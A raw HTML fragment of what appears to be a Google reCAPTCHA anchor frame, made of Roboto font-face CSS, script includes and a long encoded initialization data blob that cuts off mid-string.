  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XV2xBTKVXjta3p-MC3oW1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XV2xBTKVXjta3p-MC3oW1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XV2xBTKVXjta3p-MC3oW1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO7w7vDrSQdwodYwohNwrlCwrLDlEzDv3rCgU9Pw6zCkMOLwpnDmWzCqsOlw7XDq2vCjRLCjSfDksOLYWLDnhLDqMOuwo/ClcKFIMK1S8KsJMODEcOWw7DCmcOYwoDCrl4tIgAdQmJMasKLN8OZw6rDo8OTwr5fwqPDiUYpNcKpSzJHKcOFTkZzw5ItwqEYCMKMdMOLCsKHesOiCcK+w58CeG/DvcOlw4s/b8Khwqd1w53CtX/CpMObw6nCucK1w57DosOvw6YYwq1GZcO+wrpNaB3DmcOrOMKGwp4iwqbCpH/[base64]/CoRk6UsKGG8OjQcK2w4rDiEp0GkXCksOlwrgew6YpwqzCncKCwpV0RUgmEcKvZMKGwpxqw55OwpwwVMKiwplKw6tYwqcjw7vDrcOpJcO/UDdSw5zCp8KsCcO2LynCucO8w6nDisKMwqQmYsKJworCrh7DnMKpw5/DpsO2X8OewqDCssO4EsKJwp/Dp8OzVcOuwqliN8K6worCgcOOQcOCBcOQLDPDp1kqw45+w4/Ck8KYF8Kow5PDqVh8wpDCosK5wqJdeDvCj8OUbcK4wpfCpmnCvxE/woUiwpo6w49vHzHClHUFwqLCscKBZcK2BmDCv8Kuwrs5w4vDizRLwr5CIgbCtnPCgDZfwrsBwrxZw6xHYHHCh8Kgw6MGdAxsXm4Abm9BdsOEcTgSw5N2w4/CucO9wqVYAGN7w4kHLChPwovDq8OMDVTCgWZQCsKyeXBoccOJw77DmcOswocTFMKMRUwjFsK8UsOfwogCasKbRxjCmcKdwrTDvMOgJ8O5QS7Dm8Kmw7LCmyXDscKjw61hw4ozwpHDmsKfw6EtLD81eMKfw54bw7/ClAMQwr44Q8OAw68YwqweLMOUWcKuw4zDoMKWV8KmwrABw4/Dq8K9Mi8JL8K5DDjCj8O8wr11w55Fwq0Owq7DrsOfa8KXw5DCnMKxwq0xV2TDkcKNw7/Cu8KMFCZsw7DDocKBB0HCrMOdwqzDvcOpw5TCksOuw40Yw6/[base64]/DsSfDsTLCmmTCkWTDi8K8LFfDjShZPCvCusK3wovDs8KXworCssO4w53DvTdJQhIRwrXDjTxGcl4gF2AxecO4wo7CjDhTwq7DrHdfwqxvfMKlAMOZwoDCk8OCchnDisKsCXk0wrDDi8OCAH8YwpFMRcOCwqXDhcO3wpUew79Aw6zCmsK6McOsAEwhM8OHw68/wq3DqsKQesO/wo/DgFjDhMKeZMKZYsKpw5pgw53DrhhDwpLDq8KSw4zDlw7CnsORXsKCNnFmFhsuU0JOw4pwU8KjGcOVw7XCusOkw5XDjwXDlsKcNGHCm1rClsOswrxqCSkcw75Rw7Z6w7/Ch8OJw57Dp8KfVsOJDWYawq0Swp9+wpA/[base64]/DvSLDjcKJfsObeyXDtcOHQMKKF310Q8Kjc8Opw6jDjsKrW8OTwq7Dk8KLf8Oew7pFw4DCjMKLwqloBHjClcO2w5QDHMO5ZHrDkcOeDxrCjAY3e8OSP2rDkToLHsK+NcK8csKhdTIgQzAEw6LDj3IGwoUPCsOYw4zCj8ONwqhDw65Fw57CpsKHBsO/w5p3SC/DpcOWJMOZw4gww5BewpXDjsOQwqxOwo/DisKdw6FKw4LDpsKxw4zCvMK9w69FCVDDjcOhMsO6wqfCnn9kwrDDkXhHw69RwoYUccKWw4ouwq9Dw4vCnA4fwpvCmcOAYnfCkhcXMj8Ewq0PNsKmfisZw4NiwrjDisO8bcK2XcO/[base64]/[base64]/AsKsYcKrw7XCvF8XVlTCtCIfeMKDTMK7w41zeBbDlcOhSyVFAhgoRTxaTcOdP2HCgwHDn2sUwrLDuV1Zw4NewoPCikDDkDJkAGbDuMOrcGDDiFQ1w4PDniXCpsOcVMKNDgR8w6nDvUzCoVZBwrnCp8OddsOMBMOFw5bDgMO3cktFax/CscOlMQ3DmcKnFMK8bcKcZhnChnMmwoTCmgbCtWLDkAIfwqnDk8KSwrDDhmBYG8Osw4sgLQQswoRZwrwLAMOtw45zwoMVKG5/wpFcScKdw53DucOCw6YwG8OTw7TDkMOVwpktCDPCjMKmS8KCMRrDqRouwpTDmz/ClQh9wo7CocOcEcKTKj7CmMKxwqkEKcKPw4HDuDYowocEPsOVYsOAw7vDh8O2AMKcw5RwKMOLHMOlLHZuwqrCvA3DhBbDmxnCpkXClg5iVmotQG9/wqfCpsOywo1mTsKAXsOWw77Dm2vDosKPwo8wN8KHUml4w689w44hJcOSfHAbwrIDScOuWcKiDw/CuHcjZcKrcTvCqj9vesOtLsOvw40RBMODC8OZacOEw41sfw8MYRbCq0zCvRDClnNNL07DvMOowpnDt8OYejPChiLDl8Oww6nDqifDjcOvwox5eynCiwkzHXTCksKiSkpyw5TCqsKBTmlAVMKzaFfDm8KuZEnDrsOjw5RDNkF7KcOCG8K1Mg11F3/DmjrCsjcKw4nDpMORwqpKcyzCn0hwP8K7w6/CrzrCjVLCpMKhLcKqwpoEQ8KMF1REwr5mAcODGhJlwrbDtGgbVl1yw7zDi2cmw5kbw6AjdEAET8Kgw6dAw4RsVcOxw6k8LsK1KMKmKUDDjMO/fwFqw5rCnMKnXEUZY3bDj8O8w61+Cigjw60QwqbDpcKidcO6w6MUw4XDk3zDgsKqwp/DlMOgd8OfUsObw6DDg8K/[base64]/ClcOgwqduTMORw6/Cui5Rw4hSVcO0OR/[base64]/TjN7A8OIw6TDkUMEw40ve8K+PMKmw47DoWXCqgbCosONbMOtQA/CscKVwonChEJRw5Bpw7dCGMOswp1jXEzCshURSAURVcKNwr/[base64]/McOFUhTDr0pCw6TDn8OxwqXDrDjCq8OGw41XFHzDuHtdw5tfXwTCt3nDpMKlaXhaCMKBP8Kjw4zDl0Rwwq/[base64]/Ds8KCWjjDiwd+w6QSa8KPwpfDl8OkDcO4wqPDu8K/HSDDnULCsiLDpyjDlBRzw64ab8KjY8KKw5R9XcKnwpPDusKmw7YUUlTDvMO8RRBpcMKKR8OrdXjCtFPCk8KKw5ILamjCpidYwq8LE8OgVkBowrrCtMO9d8KpwqPCjjxZD8KgAncdRcKuUjjDpcKGaHLCicKuwqpDS8Kcw6/DpsOXZXkOeDvDrH8OT8OFRR/CjMOmwp3CicO/FMKvw5xybsKID8KiWXInBTDDqitew6AtwrzCl8OaCsOZM8OSXE9YUzDCgAhfwobCplHDtwtffWExw7ZRA8Kiw4NzRxvClsO8ZsOjaMOhM8OQYSJYTh3Dl2HDi8OrL8KsXcOkw4vCvEvDjcKKQCRLP0bCnsKlIwsPG1MfIMOMw4zDtx/CvhXDlBU+wqclwqbDnCHCtDETJMOOwqvDlQHDsMOHFj/CrgtWwprDuMODwoVfwrMbW8OBwq3CjcO3f1cOWBXCgX4OwpoDw4d5OcKSw6XDkcO6w4UXw6cWVwwbaWbDl8KVHh7DncOlXMKdVjHDnMK6w6DDisO/FsOhwp88TygJwonDmMOeG3nCusO+w5bCq8OZwpgYH8OceUgJJExpLsO7KcKOYcOvS2TCuB/DusK/w6RGRzzDhsOFw5DDoBlfUcOzwqN7w4Rww5g9wpfCkFsIbx3DshHDqMKCa8OgwphRwqDDuMKpwqHDv8OCU19QfGHDq3wIwrvDngIBCsOQHcKMw4vDl8OwwrLDgsKCw6I/[base64]/DhMKEOMOeIMKKwpPDvQrDpgwcw4/CqcOMw7Jcwqx8w6TDscOYZi7CmVJQEkTDsBPCvRXCuGhbfUHCnMKjdyJgwoHDmh/DhsKIWMKTHk4oe8KFYcOJw6XCgGzDlsKVGsO6wqDCgsKHw4oce2XCoMKyw5xKw4TDhsKEEsKGccKcwqLDlcOxw4wlZMOuRMKcc8ODwoQ+w65gWGBaWRvCp8KZD13DgsKpw4hFw43DjsOqDUzCulB/wpfCrQB4GB8CC8KhZ8OGWkNDwrvDrmFMw6/CojFYJsKLdgvDgMO8wocowoFwwrIqw6/CuMKYwqPDq37ClU1mw4F5TMOafkfDvcO6E8OdAxTDoSYSw6rDjVTCv8Onw4zCjHZtNyDCt8KIw5BNa8OUwrlvwrnCrw/DokhQw6FEw6h/[base64]/DuzzCpxcww58VFwTDqMKJw5LDk8OidnXDkELDssKWw4LCnmlPYsOvwrFtw6jCgjrCs8KFw7oNwrEtL3zDoCo/FRfDhcOgDcOQC8KCw7fDhi4tXcO4woF0w73CtUpkIcO/woZhwr7DmcKswqhXwrlDYD9hw69zElLCsMKkwoYUw6jDpS41wrQcaD5ERnXChUB8wrHDqMKQccKAEMOlVzTCv8K7w7HCs8Krw7RGwrZOPiHCnwvDjRNcwpTDqX0qC3PDsEFBUQQ8w6LDj8Ktw7NZw73Cl8OwJMOwGMKiDsKAPGh0wrfDhn/CvDDDph7CkH7DusOgHsOgAXobXBJpKsOFwpBaw4ReAMKhwoPDlDE7IQIZw5/CnhANdhvCsyl/wovCmhoYI8OldsKVwrXCn00Pwqczw4HCgMKEworCpB4twpgIw6c+woDCpAJAw5tGIgY3w61vN8OJw7nDo3gSw6IMEMOTwpLCpsOUwo7CvkRFTns5IAbChcKkbgTDrQFIVMOQAsOCwq8cw5/DsMO3KEhqZcOdWMKVbcKyw7k0wo/Cp8K7PsOpcsObwohBAx9Qw4QOwoFGQwgwGG7CiMKhUE7Dk8OnwqrCsw7Dm8KIwovDrBwuZholw6XDosOpNUUXw7pYaTsKPjTDqDwjwovDtsOUHXM5X045w6DCpwjCpx/[base64]/[base64]/Cp8KnF8Olw5TDjcOpwpfDq8Kpw7fDojcQJVkQKsOdSTLDhADCngYKcXgRT8OFw4fDvsO9fcKWw5huFsOfNsKswqcjwqQkTsKuw68Gwq7CsnofAnsgwq7DrnrDpcKuZm7CtMKqw6I/[base64]/TMKoNMKDDWVLw7bDvMK8wq/DllUzw78GwrTDlznCr8KYZX9+wpBew6NKXz7Dn8OqMGjCuzAUwrxfw6sVacOQTwk5wpbCrcKUGsO4w5Bfw7JCbTstYTrDi3kGAcOkTwPDhcOXTsK2e28XAcOsDcOew4fDoD/DucOswr83w6ZWOEh9w6nCrG4XdsOJwq8bwp/CicKWLRI0w4rDkGNtwq3DkR5wZV3CpnHDmsOMWV5ew4TDg8Osw7cGw7HDuyTCoFPCumLDnHwwLybCicKzw613KMKYCiYKw7AYw5MqwqbDuCkuHcONw6fDqcKcwoHDoMKzFsKiFcO0W8OZSsKgGsKkwo3Ci8OwfMKXYWtzwpLCqcKkO8OzR8O/djTDrhvCucOtwpTDiMOOFSdXw7LDnMO0wotAwoTCq8OOwo/Dk8KZHF/DpBLCsUvDl3LCtsKgGTDDkn8neMKHw58bMMKaTMOHw41Bw67Dh3rCjjoqw6rCg8Oqw7IHXsOpIhgcOcOqMkbCmBLDgMOdZA8QeMOHZBwCw6djPnXDv38NKWzCncO8wqgYaSbCoXDDmGTCuS4hw7UIw5/[base64]/[base64]/CkQnDuABSwqogJHNreSAsDSXCiMKWUsO9DMKTw4zDnH3DuD/[base64]/CgcOSC37DtRbCgCHDssO/[base64]/HBhbwrXCrjnCshFHw5TDoU/[base64]/RStFI8KGw4l4wqfDlsORQsO4HMO4w57CiMK7C0kBwoXCm8KvPMKiRcKPwp/CusOKw6NBVFEUUMOvcz8tN0oIw7TCg8K+dUs3ZXxLEsKSwpNPwrV9w5kpwq1/w4zCqAQWJ8OSwqAte8O7w5HDoCAvwoHDpyrCq8KqR13CrsO2aRAew4hewothw5ZqRcKoO8OTPFjDq8OFK8KRUwI7XMOnwopzw4VBNcODOkodwoXDjFwoW8OuNQrCiBHDuMKDw4/DjnJ9ecOGL8KvF1TDjMOILXvCncOddjfClMK5VD/DkMKBJR7DswrDmQbChEvDkmjDjDguwqPCl8K/RcK5wqcmwotiwrjCvcKEDGd1NTcdwr/DrMKCwpIkwqDCo27CsBQpJGrCosKBGjzCosKTCmDDmcKcEU3CmyTDl8OpCzvCjxTDqcKzw5pzc8ORI1Jmw74Swp7CgsK/w5RvBQUVw5LDm8KFP8OpwpjDi8O6w4tBwq4ZFSZcPi/DvcKqU0zDgsOCwpTCpHnCvTXCiMOzOcKnw6VDwrbCtVR3Ohoqw63CowXDqMKZw7rDiERTwrQHw5VfccOxwrLDq8KBOcKTwpYjw7NewoVSTBZaQT3CmF7CgnvDpcO4Q8KpIQ5Xw6lPLsK1Uw54w7jDhcKwWWLCpcKnOGcBasK3W8OVDh/CsVNJw7gyK1jDhVlSLTTDvcKvAsOdwp/DhHsywoZfw7UOw6LDvHkaw57Dg8OEw4RkwpzDh8OEw7UZdMOEwoDCvBE/Z8KgHMOYDyUzw69ZcxHDs8K6RcKVwrlINsKJXCTDlErCjMOlwoTCj8KEw